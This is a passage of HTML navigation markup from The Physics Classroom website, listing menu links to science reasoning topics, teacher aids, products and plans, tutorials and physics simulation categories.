        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;            Vibrations and Waves (5)&#xD;&#xA;        ">
            <span class="menu-title">Vibrations and Waves (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/sounds-waves" data-navhref="/science-reasoning/sounds-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/sounds-waves" role="link" aria-label="&#xD;&#xA;            Sound Waves (4)&#xD;&#xA;        ">
            <span class="menu-title">Sound Waves (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/light-waves-and-colors" data-navhref="/science-reasoning/light-waves-and-colors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;            Light Waves and Colors (7)&#xD;&#xA;        ">
            <span class="menu-title">Light Waves and Colors (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/reflection-and-mirrors" data-navhref="/science-reasoning/reflection-and-mirrors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;            Reflection and Mirrors (2)&#xD;&#xA;        ">
            <span class="menu-title">Reflection and Mirrors (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/refraction-and-lenses" data-navhref="/science-reasoning/refraction-and-lenses">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;            Refraction and Lenses (3)&#xD;&#xA;        ">
            <span class="menu-title">Refraction and Lenses (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/elements-atoms-and-ions" data-navhref="/science-reasoning/elements-atoms-and-ions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;            Elements, Atoms, and Ions (1)&#xD;&#xA;        ">
            <span class="menu-title">Elements, Atoms, and Ions (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/modern-atomic-model" data-navhref="/science-reasoning/modern-atomic-model">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/modern-atomic-model" role="link" aria-label="&#xD;&#xA;            Modern Atomic Model (2)&#xD;&#xA;        ">
            <span class="menu-title">Modern Atomic Model (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/chemical-bonding-and-molecular-shape" data-navhref="/science-reasoning/chemical-bonding-and-molecular-shape">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;            Chemical Bonding and Molecular Shape (1)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Bonding and Molecular Shape (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/stoichiometry" data-navhref="/science-reasoning/stoichiometry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/stoichiometry" role="link" aria-label="&#xD;&#xA;            Stoichiometry (1)&#xD;&#xA;        ">
            <span class="menu-title">Stoichiometry (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/solids-liquids-and-intermolecular-forces" data-navhref="/science-reasoning/solids-liquids-and-intermolecular-forces">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;            Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;        ">
            <span class="menu-title">Solids, Liquids, and Intermolecular Forces (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/thermochemistry" data-navhref="/science-reasoning/thermochemistry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/thermochemistry" role="link" aria-label="&#xD;&#xA;            Thermochemistry (1)&#xD;&#xA;        ">
            <span class="menu-title">Thermochemistry (1)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/kinetics-and-equilibrium" data-navhref="/science-reasoning/kinetics-and-equilibrium">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;            Kinetics and Equilibrium (2)&#xD;&#xA;        ">
            <span class="menu-title">Kinetics and Equilibrium (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/nuclear-chemistry-and-radiation" data-navhref="/science-reasoning/nuclear-chemistry-and-radiation">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;            Nuclear Chemistry and Radiation (1)&#xD;&#xA;        ">
            <span class="menu-title">Nuclear Chemistry and Radiation (1)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/teacher_aids" data-navhref="/teacher-aids">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="View all the resources to help you teach your class" tabindex="0" href="/Teacher-Aids" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Teacher Aids&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-teacher"></span></span>
                <span class="menu-title">Teacher Aids</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__teacher_aids" title="Expand Menu" aria-expanded="false" id="accordion__teacher_aids_toggle" data-accordion-toggle="#accordion__teacher_aids">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__teacher_aids_toggle" id="accordion__teacher_aids">
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/teacher_pres_n_pack" data-navhref="/teacher-presentation-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Learn about our teaching pack to help you effectively teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Teacher Pres&#x27;n Pack&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-teacher"></span></span>
            <span class="menu-title">Teacher Pres'n Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/cp_course_pack" data-navhref="/conceptual-physics-course-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Teaching Conceptual Physics?  Learn more about our teaching pack." href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            CP Course Pack&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-brifecase-tick"></span></span>
            <span class="menu-title">CP Course Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/question_bank" data-navhref="/question-bank">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Making a test or quiz?  Use our Question Bank to help you build it out!" href="/question-bank" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Question Bank&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-tablet-text-down"></span></span>
            <span class="menu-title">Question Bank</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/teacher_aids/ngss_corner" data-navhref="/ngss-corner">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" href="/ngss-corner" title="&#xD;&#xA;                &#xD;&#xA;            NGSS Corner&#xD;&#xA;        " role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            NGSS Corner&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-information"></span></span>
            <span class="menu-title">NGSS Corner</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/navigation/main/lesson_plans" data-navhref="/lesson-plans">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Curriculum and indexing of our resources by Course for new teachers as well as seasoned professionals" href="/lesson-plans" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Lesson Plans&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-clipboard"></span></span>
                <span class="menu-title">Lesson Plans</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/navigation/main/curriculum_corner" data-navhref="/curriculum">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Hundreds of worksheets for Physics and Chemistry to leverage in class and at home." href="/curriculum" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Curriculum Corner&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-printer"></span></span>
                <span class="menu-title">Curriculum Corner</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/navigation/main/the_laboratory" data-navhref="/lab">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Lab ideas and resources for your classroom" href="/lab" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                The Laboratory&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-test-tubes"></span></span>
                <span class="menu-title">The Laboratory</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-yellow" data-navpath="/other_aids" data-navhref="/other-aids">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Other legacy resources" tabindex="0" href="/Other-Aids" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Other Aids&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-archive"></span></span>
                <span class="menu-title">Other Aids</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__other_aids" title="Expand Menu" aria-expanded="false" id="accordion__other_aids_toggle" data-accordion-toggle="#accordion__other_aids">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__other_aids_toggle" id="accordion__other_aids">
                <div class="menu-item tpc-red" data-navpath="/navigation/main/other_aids/multimedia_studios" data-navhref="/mmedia">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Animations and Images to help drive home Physics Concepts" href="/mmedia" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Multimedia Studios&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-brush"></span></span>
            <span class="menu-title">Multimedia Studios</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-yellow" data-navpath="/navigation/main/other_aids/photo_gallery" data-navhref="/gallery">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" href="/gallery" title="&#xD;&#xA;                &#xD;&#xA;            The Photo Gallery&#xD;&#xA;        " role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            The Photo Gallery&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-picture"></span></span>
            <span class="menu-title">The Photo Gallery</span>
        </a>
    </div>
</div>
        </div>
    </div>

</div>
        <nav class="ada-main-navigation visually-hidden-focusable" role="navigation" aria-label="Screen Reader Navigation">
    <ul id="tpc-side-menu-main" name="tpc-side-menu-main">
            <li data-navpath="/navigation/main/whats_new_at_tpc" data-navhref="/recent-additions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="See what new materials and features we have recently released" href="/recent-additions" role="link" aria-label="&#xD;&#xA;        What&#x27;s NEW at TPC?&#xD;&#xA;    ">
        What's NEW at TPC?
    </a>
</li>
            <li data-navpath="/store" data-navhref="/store">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore our teaching resources and Task Tracker plans" href="/Store" role="link" aria-label="&#xD;&#xA;        Products and Plans&#xD;&#xA;    ">
        Products and Plans
    </a>
        <ul>
                <li data-navpath="/store/quote_or_order" data-navhref="/store/quote-or-order">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Get a quote or create an order" href="/Store/quote-or-order" role="link" aria-label="&#xD;&#xA;        Quote or Order&#xD;&#xA;    ">
        Quote or Order
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/task_tracker" data-navhref="/task-tracker/what-is-task-tracker">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn About the Task Tracker Subscriptions" href="/Task-Tracker/What-is-Task-Tracker" role="link" aria-label="&#xD;&#xA;        Task Tracker&#xD;&#xA;    ">
        Task Tracker
    </a>
</li>
                <li data-navpath="/store/ad-free_plans" data-navhref="/store/ad-free-plans">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="View options to ditch the ads" href="/Store/Ad-Free-Plans" role="link" aria-label="&#xD;&#xA;        Ad-Free Plans&#xD;&#xA;    ">
        Ad-Free Plans
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/physics_solutions_guide" data-navhref="/curriculum/solutions-guide">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Solutions Key to our Curriculum Corner Think Sheets" href="/curriculum/Solutions-Guide" role="link" aria-label="&#xD;&#xA;        Physics Solutions Guide&#xD;&#xA;    ">
        Physics Solutions Guide
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/chemistry_solutions_guide" data-navhref="/curriculum/solutions-guide">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Solutions Key to our Curriculum Corner Think Sheets" href="/curriculum/Solutions-Guide" role="link" aria-label="&#xD;&#xA;        Chemistry Solutions Guide&#xD;&#xA;    ">
        Chemistry Solutions Guide
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/physics_interactive_pack" data-navhref="/interactive/physics-interactives-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Answer Key and Editable Versions to our Interactive Student Activity Sheets" href="/interactive/physics-interactives-pack" role="link" aria-label="&#xD;&#xA;        Physics Interactive Pack&#xD;&#xA;    ">
        Physics Interactive Pack
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/conceptual_physics_course_pack" data-navhref="/conceptual-physics-course-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn about our Conceptual Physics Course Pack" href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;        Conceptual Physics Course Pack&#xD;&#xA;    ">
        Conceptual Physics Course Pack
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/teacher_presentation_pack" data-navhref="/teacher-presentation-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="PowerPoints and other teaching tools to help you teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;        Teacher Presentation Pack&#xD;&#xA;    ">
        Teacher Presentation Pack
    </a>
</li>
                <li data-navpath="/navigation/main/products_and_plans/physics_question_bank" data-navhref="/question-bank">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Physics Questions for easy Quiz and Test Making" href="/question-bank" role="link" aria-label="&#xD;&#xA;        Physics Question Bank&#xD;&#xA;    ">
        Physics Question Bank
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/task_tracker" data-navhref="/account">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Go to your Task Tracker Dashboard" href="/account" role="link" aria-label="&#xD;&#xA;        Task Tracker&#xD;&#xA;    ">
        Task Tracker
    </a>
        <ul>
                <li data-navpath="/task_tracker/what_is_task_tracker" data-navhref="/task-tracker/what-is-task-tracker">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/Task-Tracker/What-is-Task-Tracker" title="&#xD;&#xA;        What is Task Tracker?&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        What is Task Tracker?&#xD;&#xA;    ">
        What is Task Tracker?
    </a>
</li>
                <li data-navpath="/task_tracker/directions" data-navhref="/task-tracker/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn how Task Tracker Works" href="/Task-Tracker/Directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/physics_tutorial" data-navhref="/class">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Our free online physics textbook to help you learn" href="/class" role="link" aria-label="&#xD;&#xA;        Physics Tutorial&#xD;&#xA;    ">
        Physics Tutorial
    </a>
</li>
            <li data-navpath="/navigation/main/chemistry_tutorial" data-navhref="/chemistry-tutorial">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Our free online chemistry textbook to help you learn" href="/chemistry-tutorial" role="link" aria-label="&#xD;&#xA;        Chemistry Tutorial&#xD;&#xA;    ">
        Chemistry Tutorial
    </a>
</li>
            <li data-navpath="/navigation/main/video_tutorial" data-navhref="/physics-video-tutorial">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Video Tutorials that go along with our Physics Tutorials" href="/physics-video-tutorial" role="link" aria-label="&#xD;&#xA;        Video Tutorial&#xD;&#xA;    ">
        Video Tutorial
    </a>
</li>
            <li data-navpath="/student_aids" data-navhref="/student-aids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Additional aids available for students" href="/student-aids" role="link" aria-label="&#xD;&#xA;        Student Aids&#xD;&#xA;    ">
        Student Aids
    </a>
        <ul>
                <li data-navpath="/navigation/main/student_aids/the_review_session" data-navhref="/reviews">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Review questions and answers to help you brush up on past knowledge" href="/reviews" role="link" aria-label="&#xD;&#xA;        The Review Session&#xD;&#xA;    ">
        The Review Session
    </a>
</li>
                <li data-navpath="/navigation/main/student_aids/act_test_center" data-navhref="/actprep">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/actprep" title="&#xD;&#xA;        ACT Test Center&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        ACT Test Center&#xD;&#xA;    ">
        ACT Test Center
    </a>
</li>
                <li data-navpath="/navigation/main/student_aids/physics_help" data-navhref="/morehelp">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Additional Resources to help learn Physics" href="/morehelp" role="link" aria-label="&#xD;&#xA;        Physics Help&#xD;&#xA;    ">
        Physics Help
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/interactive" data-navhref="/interactive">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Physics and Chemistry simulations, games, and activities to help you interact with the forces that control world around us" href="/Interactive" role="link" aria-label="&#xD;&#xA;        Interactives&#xD;&#xA;    ">
        Interactives
    </a>
        <ul>
                <li data-navpath="/interactive/usage_policy" data-navhref="/interactive/usage-policy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/usage-policy" role="link" aria-label="&#xD;&#xA;        Usage Policy&#xD;&#xA;    ">
        Usage Policy
    </a>
</li>
                <li data-navpath="/interactive/about" data-navhref="/interactive/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/interactive/physics_interactives_pack" data-navhref="/interactive/physics-interactives-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Answer Keys and editable versions of our Physics Student Activities" href="/interactive/physics-interactives-pack" role="link" aria-label="&#xD;&#xA;        Physics Interactives Pack&#xD;&#xA;    ">
        Physics Interactives Pack
    </a>
</li>
                <li data-navpath="/interactive/about_concept_checkers" data-navhref="/interactive/about-concept-checkers">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-checker coordinates with an online resource such as our Physics simulations or our written Tutorial pages. They provides students an opportunity to check their understanding of the concepts presented in the resource. When used with a Task Tracker subscription, they provided teachers an opportunity to track their students&#x27; progress." href="/interactive/about-concept-checkers" role="link" aria-label="&#xD;&#xA;        Concept Checkers&#xD;&#xA;    ">
        Concept Checkers
    </a>
</li>
                <li data-navpath="/interactive/kirby_simulations" data-navhref="/interactive/kirby-simulations">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/kirby-simulations" role="link" aria-label="&#xD;&#xA;        Kirby Simulations&#xD;&#xA;    ">
        Kirby Simulations
    </a>
</li>
                <li data-navpath="/interactive/1d-kinematics" data-navhref="/interactive/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (12)&#xD;&#xA;    ">
        1D Kinematics (12)
    </a>
</li>
                <li data-navpath="/interactive/newtons-laws" data-navhref="/interactive/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (8)&#xD;&#xA;    ">
        Newton's Laws (8)
    </a>
</li>
                <li data-navpath="/interactive/vectors-and-projectiles" data-navhref="/interactive/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (14)&#xD;&#xA;    ">
        Vectors and Projectiles (14)
    </a>
</li>
                <li data-navpath="/interactive/forces-in-2d" data-navhref="/interactive/forces-in-2d">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/forces-in-2d" role="link" aria-label="&#xD;&#xA;        Forces in 2D (5)&#xD;&#xA;    ">
        Forces in 2D (5)
    </a>
</li>
                <li data-navpath="/interactive/momentum-collisions-and-explosions" data-navhref="/interactive/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (8)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (8)
    </a>
</li>
                <li data-navpath="/interactive/work-and-energy" data-navhref="/interactive/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (6)&#xD;&#xA;    ">
        Work and Energy (6)
    </a>
</li>
                <li data-navpath="/interactive/circular-and-satellite-motion" data-navhref="/interactive/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (14)&#xD;&#xA;    ">
        Circular and Satellite Motion (14)
    </a>
</li>
                <li data-navpath="/interactive/rotation-and-balance" data-navhref="/interactive/rotation-and-balance">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with the topic of balance and rotational mechanics." href="/interactive/rotation-and-balance" role="link" aria-label="&#xD;&#xA;        Rotation and Balance (7)&#xD;&#xA;    ">
        Rotation and Balance (7)
    </a>
</li>
                <li data-navpath="/interactive/fluids" data-navhref="/interactive/fluids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with the topic of fluids." href="/interactive/fluids" role="link" aria-label="&#xD;&#xA;        Fluids (4)&#xD;&#xA;    ">
        Fluids (4)
    </a>
</li>
                <li data-navpath="/interactive/static-electricity" data-navhref="/interactive/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The world of static electricity involves invisible fields and forces produced by the presence of invisible build-up of invisible charges. The results are always visible while the causes are not. But with these simulations, the invisible becomes visible as you interact with the objects and observe their effects upon surrounding objects." href="/interactive/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (9)&#xD;&#xA;    ">
        Static Electricity (9)
    </a>
</li>
                <li data-navpath="/interactive/electric-circuits" data-navhref="/interactive/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (3)&#xD;&#xA;    ">
        Electric Circuits (3)
    </a>
</li>
